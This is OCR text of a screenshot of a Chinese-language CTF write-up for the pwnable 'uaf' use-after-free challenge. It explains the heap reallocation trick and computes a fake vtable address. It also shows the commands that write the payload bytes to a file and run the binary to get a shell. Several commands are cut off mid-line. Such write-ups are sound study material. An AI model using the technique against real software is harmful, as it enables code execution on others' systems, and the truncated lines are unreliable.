
间，我们需要分配两次，第一次得到w所指向的空间，第
二次才再次得到m所指向的空间
len = atoi(argv[1]);
data = new char[len];
read(open(argv[2], O_RDONLY), data, len);
在此题中，是通过从文件中读出内容覆盖原先的内容的，
等同于之前写的
，读取的长度是
strcpy(p->name,data)
命令行的argv[1]，打开的文件是argv[2]
0x401570-0x8=0x401568->\x68\x15\x40\x00\x00\x00\x0
getshell
uaf@pwnable:~$ python -c "print '\x68\x15\x40\x00\
uaf@pwnable:~$ ./uaf 24 /tmp/uaf.txt